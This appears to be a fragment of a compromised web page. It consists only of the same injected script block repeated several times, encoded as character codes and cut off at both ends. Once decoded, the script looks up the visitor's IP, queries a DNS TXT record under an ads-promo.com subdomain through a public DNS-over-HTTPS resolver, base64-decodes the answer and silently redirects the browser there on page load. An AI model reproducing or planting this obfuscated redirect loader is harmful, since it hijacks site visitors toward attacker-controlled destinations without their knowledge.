57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,